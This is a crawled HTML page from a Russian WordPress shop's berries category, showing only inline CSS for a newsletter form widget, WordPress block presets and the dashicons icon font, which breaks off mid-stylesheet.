

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fermilon.ru/shop/yagody/page/2
body_size: 130688
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><style media="all">.widget_wysija_cont .inputContainer{position:relative;float:left}.widget_wysija_cont .ajaxSubmit{padding:20px;background:#55ea55;border:1px solid #999;display:none}.formError{position:absolute;top:300px;left:300px;display:block;z-index:5000;cursor:pointer}.formError .formErrorContent{background:none repeat scroll 0 0 #8e2121;border:1px solid #bbb;color:#fff;font-family:tahoma;font-size:11px;padding:4px 10px;position:relative;width:150px;z-index:5001}.widget_wysija_cont .formError .formErrorArrow{width:15px;margin:-2px 0 0 13px;position:relative;z-index:5006}.widget_wysija_cont .formError .formErrorArrowBottom{margin:0 0 0 12px;top:2px}.widget_wysija_cont .formError .formErrorArrow div{border-left:2px solid #ddd;border-right:2px solid #ddd;font-size:0px;height:1px;background:#8e2121;margin:0 auto;line-height:0;font-size:0;display:block}.widget_wysija_cont .greenPopup .formErrorArrow div{background:#33be40}.widget_wysija_cont .blackPopup .formErrorArrow div{background:#393939;color:#fff}.widget_wysija_cont .formError .formErrorArrow .line10{width:15px;border:none}.widget_wysija_cont .formError .formErrorArrow .line9{width:13px;border:none}.widget_wysija_cont .formError .formErrorArrow .line8{width:11px}.widget_wysija_cont .formError .formErrorArrow .line7{width:9px}.widget_wysija_cont .formError .formErrorArrow .line6{width:7px}.widget_wysija_cont .formError .formErrorArrow .line5{width:5px}.widget_wysija_cont .formError .formErrorArrow .line4{width:3px}.widget_wysija_cont .formError .formErrorArrow .line3{width:1px;border-left:2px solid #ddd;border-right:2px solid #ddd;border-bottom:0 solid #ddd}.widget_wysija_cont .formError .formErrorArrow .line2{width:3px;border:none;background:#ddd}.widget_wysija_cont .formError .formErrorArrow .line1{width:1px;border:none;background:#ddd}.greenPopup .formErrorContent{background:none repeat scroll 0 0 #fffbcc;color:#555}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{margin:5px 0 15px;color:#333;font-family:sans-serif;font-size:12px;line-height:1.4em}.widget_wysija_cont .error,.widget_wysija_cont .login #login_error{background-color:#ffebe8;border-color:#c00}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-style:solid;border-width:1px;margin:5px 15px 2px;padding:0 .6em;color:#333}.widget_wysija_cont.updated,.widget_wysija_cont .login .message{background-color:#ffffe0;border-color:#e6db55}.widget_wysija_cont .xdetailed-updated{background-color:#ffffe0;border-color:#e6db55;color:#000;font-weight:700;display:none}.widget_wysija_cont .xdetailed-errors{background-color:#a50000;border-color:#888;color:#ddd;font-weight:700;display:none}.widget_wysija_cont .instruct{font-style:italic;font-weight:700;padding:5px 0;font-size:11px}.widget_wysija_cont .needInfo{padding-left:15px;text-decoration:underline}.widget_wysija_cont .wysija-submit{display:block;margin-top:20px}.widget_wysija_cont input.defaultlabels{color:#888}.widget_wysija_cont input.defaultlabels:focus{color:#373737}.widget_wysija_cont .abs-req{display:none}.widget_wysija_cont p label{display:block}.widget_wysija_cont .iframe-hidden{display:none}.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#fff;border:1px solid;border-radius:0;font-weight:400;margin:4px 0;padding:4px}.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#e55057;color:#fff}.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors{background-color:#e55057;color:#fff;border-color:#c00}.widget_wysija_cont .allmsgs ul{padding:0}.widget_wysija_cont .allmsgs li{list-style-type:none}.widget_wysija_cont .updated,.widget_wysija_cont .login .message{background-color:#ffffe0;border-color:#e6db55}.widget_wysija_cont .updated ul{margin:0}.widget_wysija_cont .showerrors{color:#ddd}#wysija-subscriptions input.checkboxx{margin-left:0;margin-right:10px}#wysija-subscriptions th label{margin-right:10px}#wysija-box-after-comment{width:25px}#wysija-box-after-register{margin:0 6px 0 0;padding:3px}.wysija-after-register{padding-bottom:10px}.wysija-unsubscribed-on{color:#bbb}.widget_wysija .wysija-required{font-weight:700}.widget_wysija .wysija-radio-label,.widget_wysija .wysija-checkbox-label{margin:0 0 5px;cursor:pointer}.widget_wysija .wysija-radio,.widget_wysija .wysija-checkbox{margin:0 5px 0 0;vertical-align:middle}.xdetailed-errors,.xdetailed-updated{display:none}.widget_wysija_cont .allmsgs .updated{display:block !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*! This file is auto-generated */
@font-face{font-family:dashicons;src:url(//fermilon.ru/wp-includes/css/../fonts/dashicons.eot?99ac726223c749443b642ce33df8b800);src:url(//fermilon.ru/wp-includes/css/../fonts/dashicons.eot?99ac726223c749443b642ce33df8b800#iefix) format("embedded-opentype"),url("[data-uri]") format("woff"),url(//fermilon.ru/wp-includes/css/../fonts/dashicons.ttf?99ac726223c749443b642ce33df8b800) format("truetype");font-weight:400;font-style:normal}.dashicons,.dashicons-before:before{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-admin-appearance:before{content:"\f100"}.dashicons-admin-collapse:before{content:"\f148"}.dashicons-admin-comments:before{content:"\f101"}.dashicons-admin-customizer:before{content:"\f540"}.dashicons-admin-generic:before{content:"\f111"}.dashicons-admin-home:before{content:"\f102"}.dashicons-admin-links:before{content:"\f103"}.dashicons-admin-media:before{content:"\f104"}.dashicons-admin-multisite:before{content:"\f541"}.dashicons-admin-network:before{content:"\f112"}.dashicons-admin-page:before{content:"\f105"}.dashicons-admin-plugins:before{content:"\f106"}.dashicons-admin-post:before{content:"\f109"}.dashicons-admin-settings:before{content:"\f108"}.dashicons-admin-site-alt:before{content:"\f11d"}.dashicons-admin-site-alt2:before{content:"\f11e"}.dashicons-admin-site-alt3:before{content:"\f11f"}.dashicons-admin-site:before{content:"\f319"}.dashicons-admin-tools:before{content:"\f107"}.dashicons-admin-users:before{content:"\f110"}.dashicons-airplane:before{content:"\f15f"}.dashicons-album:before{content:"\f514"}.dashicons-align-center:before{content:"\f134"}.dashicons-align-full-width:before{content:"\f114"}.dashicons-align-left:before{content:"\f135"}.dashicons-align-none:before{content:"\f138"}.dashicons-align-pull-left:before{content:"\f10a"}.dashicons-align-pull-right:before{content:"\f10b"}.dashicons-align-right:before{content:"\f136"}.dashicons-align-wide:before{content:"\f11b"}.dashicons-amazon:before{content:"\f162"}.dashicons-analytics:before{content:"\f183"}.dashicons-archive:before{content:"\f480"}.dashicons-arrow-down-alt:before{content:"\f346"}.dashicons-arrow-down-alt2:before{content:"\f347"}.dashicons-arrow-down:before{content:"\f140"}.dashicons-arrow-left-alt:before{content:"\f340"}.dashicons-arrow-left-alt2:before{content:"\f341"}.dashicons-arrow-left:before{content:"\f141"}.dashicons-arrow-right-alt:before{content:"\f344"}.dashicons-arrow-right-alt2:before{content:"\f345"}.dashicons-arrow-right:before{content:"\f139"}.dashicons-arrow-up-alt:before{content:"\f342"}.dashicons-arrow-up-alt2:before{content:"\f343"}.dashicons-arrow-up-duplicate:before{content:"\f143"}.dashicons-arrow-up:before{content:"\f142"}.dashicons-art:before{content:"\f309"}.dashicons-awards:before{content:"\f313"}.dashicons-backup:before{content:"\f321"}.dashicons-bank:before{content:"\f16a"}.dashicons-beer:before{content:"\f16c"}.dashicons-bell:before{content:"\f16d"}.dashicons-block-default:before{content:"\f12b"}.dashicons-book-alt:before{content:"\f331"}.dashicons-book:before{content:"\f330"}.dashicons-buddicons-activity:before{content:"\f452"}.dashicons-buddicons-bbpress-logo:before{content:"\f477"}.dashicons-buddicons-buddypress-logo:before{content:"\f448"}.dashicons-buddicons-community:before{content:"\f453"}.dashicons-buddicons-forums:before{content:"\f449"}.dashicons-buddicons-friends:before{content:"\f454"}.dashicons-buddicons-groups:before{content:"\f456"}.dashicons-buddicons-pm:before{content:"\f457"}.dashicons-buddicons-replies:before{content:"\f451"}.dashicons-buddicons-topics:before{content:"\f450"}.dashicons-buddicons-tracking:before{content:"\f455"}.dashicons-building:before{content:"\f512"}.dashicons-businessman:before{content:"\f338"}.dashicons-businessperson:before{content:"\f12e"}.dashicons-businesswoman:before{content:"\f12f"}.dashicons-button:before{content:"\f11a"}.dashicons-calculator:before{content:"\f16e"}.dashicons-calendar-alt:before{content:"\f508"}.dashicons-calendar:before{content:"\f145"}.dashicons-camera-alt:before{content:"\f129"}.dashicons-camera:before{content:"\f306"}.dashicons-car:before{content:"\f16b"}.dashicons-carrot:before{content:"\f511"}.dashicons-cart:before{content:"\f174"}.dashicons-category:before{content:"\f318"}.dashicons-chart-area:before{content:"\f239"}.dashicons-chart-bar:before{content:"\f185"}.dashicons-chart-line:before{content:"\f238"}.dashicons-chart-pie:before{content:"\f184"}.dashicons-clipboard:before{content:"\f481"}.dashicons-clock:before{content:"\f469"}.dashicons-cloud-saved:before{content:"\f137"}.dashicons-cloud-upload:before{content:"\f13b"}.dashicons-cloud:before{content:"\f176"}.dashicons-code-standards:before{content:"\f13a"}.dashicons-coffee:before{content:"\f16f"}.dashicons-color-picker:before{content:"\f131"}.dashicons-columns:before{content:"\f13c"}.dashicons-controls-back:before{content:"\f518"}.dashicons-controls-forward:before{content:"\f519"}.dashicons-controls-pause:before{content:"\f523"}.dashicons-controls-play:before{content:"\f522"}.dashicons-controls-repeat:before{content:"\f515"}.dashicons-controls-skipback:before{content:"\f516"}.dashicons-controls-skipforward:before{content:"\f517"}.dashicons-controls-volumeoff:before{content:"\f520"}.dashicons-controls-volumeon:before{content:"\f521"}.dashicons-cover-image:before{content:"\f13d"}.dashicons-dashboard:before{content:"\f226"}.dashicons-database-add:before{content:"\f170"}.dashicons-database-export:before{content:"\f17a"}.dashicons-database-import:before{content:"\f17b"}.dashicons-database-remove:before{content:"\f17c"}.dashicons-database-view:before{content:"\f17d"}.dashicons-database:before{content:"\f17e"}.dashicons-desktop:before{content:"\f472"}.dashicons-dismiss:before{content:"\f153"}.dashicons-download:before{content:"\f316"}.dashicons-drumstick:before{content:"\f17f"}.dashicons-edit-large:before{content:"\f327"}.dashicons-edit-page:before{content:"\f186"}.dashicons-edit:before{content:"\f464"}.dashicons-editor-aligncenter:before{content:"\f207"}.dashicons-editor-alignleft:before{content:"\f206"}.dashicons-editor-alignright:before{content:"\f208"}.dashicons-editor-bold:before{content:"\f200"}.dashicons-editor-break:before{content:"\f474"}.dashicons-editor-code-duplicate:before{content:"\f494"}.dashicons-editor-code:before{content:"\f475"}.dashicons-editor-contract:before{content:"\f506"}.dashicons-editor-customchar:before{content:"\f220"}.dashicons-editor-expand:before{content:"\f211"}.dashicons-editor-help:before{content:"\f223"}.dashicons-editor-indent:before{content:"\f222"}.dashicons-editor-insertmore:before{content:"\f209"}.dashicons-editor-italic:before{content:"\f201"}.dashicons-editor-justify:before{content:"\f214"}.dashicons-editor-kitchensink:before{content:"\f212"}.dashicons-editor-ltr:before{content:"\f10c"}.dashicons-editor-ol-rtl:before{content:"\f12c"}.dashicons-editor-ol:before{content:"\f204"}.dashicons-editor-outdent:before{content:"\f221"}.dashicons-editor-paragraph:before{content:"\f476"}.dashicons-editor-paste-text:before{content:"\f217"}.dashicons-editor-paste-word:before{content:"\f216"}.dashicons-editor-quote:before{content:"\f205"}.dashicons-editor-removeformatting:before{content:"\f218"}.dashicons-editor-rtl:before{content:"\f320"}.dashicons-editor-spellcheck:before{content:"\f210"}.dashicons-editor-strikethrough:before{content:"\f224"}.dashicons-editor-table:before{content:"\f535"}.dashicons-editor-textcolor:before{content:"\f215"}.dashicons-editor-ul:before{content:"\f203"}.dashicons-editor-underline:before{content:"\f213"}.dashicons-editor-unlink:before{content:"\f225"}.dashicons-editor-video:before{content:"\f219"}.dashicons-ellipsis:before{content:"\f11c"}.dashicons-email-alt:before{content:"\f466"}.dashicons-email-alt2:before{content:"\f467"}.dashicons-email:before{content:"\f465"}.dashicons-embed-audio:before{content:"\f13e"}.dashicons-embed-generic:before{content:"\f13f"}.dashicons-embed-photo:before{content:"\f144"}.dashicons-embed-post:before{content:"\f146"}.dashicons-embed-video:before{content:"\f149"}.dashicons-excerpt-view:before{content:"\f164"}.dashicons-exit:before{content:"\f14a"}.dashicons-external:before{content:"\f504"}.dashicons-facebook-alt:before{content:"\f305"}.dashicons-facebook:before{content:"\f304"}.dashicons-feedback:before{content:"\f175"}.dashicons-filter:before{content:"\f536"}.dashicons-flag:before{content:"\f227"}.dashicons-food:before{content:"\f187"}.dashicons-format-aside:before{content:"\f123"}.dashicons-format-audio:before{content:"\f127"}.dashicons-format-chat:before{content:"\f125"}.dashicons-format-gallery:before{content:"\f161"}.dashicons-format-image:before{content:"\f128"}.dashicons-format-quote:before{content:"\f122"}.dashicons-format-status:before{content:"\f130"}.dashicons-format-video:before{content:"\f126"}.dashicons-forms:before{content:"\f314"}.dashicons-fullscreen-alt:before{content:"\f188"}.dashicons-fullscreen-exit-alt:before{content:"\f189"}.dashicons-games:before{content:"\f18a"}.dashicons-google:before{content:"\f18b"}.dashicons-googleplus:before{content:"\f462"}.dashicons-grid-view:before{content:"\f509"}.dashicons-groups:before{content:"\f307"}.dashicons-hammer:before{content:"\f308"}.dashicons-heading:before{content:"\f10e"}.dashicons-heart:before{content:"\f487"}.dashicons-hidden:before{content:"\f530"}.dashicons-hourglass:before{content:"\f18c"}.dashicons-html:before{content:"\f14b"}.dashicons-id-alt:before{content:"\f337"}.dashicons-id:before{content:"\f336"}.dashicons-image-crop:before{content:"\f165"}.dashicons-image-filter:before{content:"\f533"}.dashicons-image-flip-horizontal:before{content:"\f169"}.dashicons-image-flip-vertical:before{content:"\f168"}.dashicons-image-rotate-left:before{content:"\f166"}.dashicons-image-rotate-right:before{content:"\f167"}.dashicons-image-rotate:before{content:"\f531"}.dashicons-images-alt:before{content:"\f232"}.dashicons-images-alt2:before{content:"\f233"}.dashicons-index-card:before{content:"\f510"}.dashicons-info-outline:before{content:"\f14c"}.dashicons-info:before{content:"\f348"}.dashicons-insert-after:before{content:"\f14d"}.dashicons-insert-before:before{content:"\f14e"}.dashicons-insert:before{content:"\f10f"}.dashicons-instagram:before{content:"\f12d"}.dashicons-laptop:before{content:"\f547"}.dashicons-layout:before{content:"\f538"}.dashicons-leftright:before{content:"\f229"}.dashicons-lightbulb:before{content:"\f339"}.dashicons-linkedin:before{content:"\f18d"}.dashicons-list-view:before{content:"\f163"}.dashicons-location-alt:before{content:"\f231"}.dashicons-location:before{content:"\f230"}.dashicons-lock-duplicate:before{content:"\f315"}.dashicons-lock:before{content:"\f160"}.dashicons-marker:before{content:"\f159"}.dashicons-media-archive:before{content:"\f501"}.dashicons-media-audio:before{content:"\f500"}.dashicons-media-code:before{content:"\f499"}.dashicons-media-default:before{content:"\f498"}.dashicons-media-document:before{content:"\f497"}.dashicons-media-interactive:before{content:"\f496"}.dashicons-media-spreadsheet:before{content:"\f495"}.dashicons-media-text:before{content:"\f491"}.dashicons-media-video:before{content:"\f490"}.dashicons-megaphone:before{content:"\f488"}.dashicons-menu-alt:before{content:"\f228"}.dashicons-menu-alt2:before{content:"\f329"}.dashicons-menu-alt3:before{content:"\f349"}.dashicons-menu:before{content:"\f333"}.dashicons-microphone:before{content:"\f482"}.dashicons-migrate:before{content:"\f310"}.dashicons-minus:before{content:"\f460"}.dashicons-money-alt:before{content:"\f18e"}.dashicons-money:before{content:"\f526"}.dashicons-move:before{content:"\f545"}.dashicons-nametag:before{content:"\f484"}.dashicons-networking:before{content:"\f325"}.dashicons-no-alt:before{content:"\f335"}.dashicons-no:before{content:"\f158"}.dashicons-open-folder:before{content:"\f18f"}.dashicons-palmtree:before{content:"\f527"}.dashicons-paperclip:before{content:"\f546"}.dashicons-pdf:before{content:"\f190"}.dashicons-performance:before{content:"\f311"}.dashicons-pets:before{content:"\f191"}.dashicons-phone:before{content:"\f525"}.dashicons-pinterest:before{content:"\f192"}.dashicons-playlist-audio:before{content:"\f492"}.dashicons-playlist-video:before{content:"\f493"}.dashicons-plugins-checked:before{content:"\f485"}.dashicons-plus-alt:before{content:"\f502"}.dashicons-plus-alt2:before{content:"\f543"}.dashicons-plus:before{content:"\f132"}.dashicons-podio:before{content:"\f19c"}.dashicons-portfolio:before{content:"\f322"}.dashicons-post-status:before{content:"\f173"}.dashicons-pressthis:before{content:"\f157"}.dashicons-printer:before{content:"\f193"}.dashicons-privacy:before{content:"\f194"}.dashicons-products:before{content:"\f312"}.dashicons-randomize:before{content:"\f503"}.dashicons-reddit:before{content:"\f195"}.dashicons-redo:before{content:"\f172"}.dashicons-remove:before{content:"\f14f"}.dashicons-rest-api:before{content:"\f124"}.dashicons-rss:before{content:"\f303"}.dashicons-saved:before{content:"\f15e"}.dashicons-schedule:before{content:"\f489"}.dashicons-screenoptions:before{content:"\f180"}.dashicons-search:before{content:"\f179"}.dashicons-share-alt:before{content:"\f240"}.dashicons-share-alt2:before{content:"\f242"}.dashicons-share:before{content:"\f237"}.dashicons-shield-alt:before{content:"\f334"}.dashicons-shield:before{content:"\f332"}.dashicons-shortcode:before{content:"\f150"}.dashicons-slides:before{content:"\f181"}.dashicons-smartphone:before{content:"\f470"}.dashicons-smiley:before{content:"\f328"}.dashicons-sort:before{content:"\f156"}.dashicons-sos:before{content:"\f468"}.dashicons-spotify:before{content:"\f196"}.dashicons-star-empty:before{content:"\f154"}.dashicons-star-filled:before{content:"\f155"}.dashicons-star-half:before{content:"\f459"}.dashicons-sticky:before{content:"\f537"}.dashicons-store:before{content:"\f513"}.dashicons-superhero-alt:before{content:"\f197"}.dashicons-superhero:before{content:"\f198"}.dashicons-table-col-after:before{content:"\f151"}.dashicons-table-col-before:before{content:"\f152"}.dashicons-table-col-delete:before{content:"\f15a"}.dashicons-table-row-after:before{content:"\f15b"}.dashicons-table-row-before:before{content:"\f15c"}.dashicons-table-row-delete:before{content:"\f15d"}.dashicons-tablet:before{content:"\f471"}.dashicons-tag:before{content:"\f323"}.dashicons-tagcloud:before{content:"\f479"}.dashicons-testimonial:before{content:"\f473"}.dashicons-text-page:before{content:"\f121"}.dashicons-text:before{content:"\f478"}.dashicons-thumbs-down:before{content:"\f542"}.dashicons-thumbs-up:before{content:"\f529"}.dashicons-tickets-alt:before{content:"\f524"}.dashicons-tickets:before{content:"\f486"}.dashicons-tide:before{content:"\f10d"}.dashicons-translation:before{content:"\f32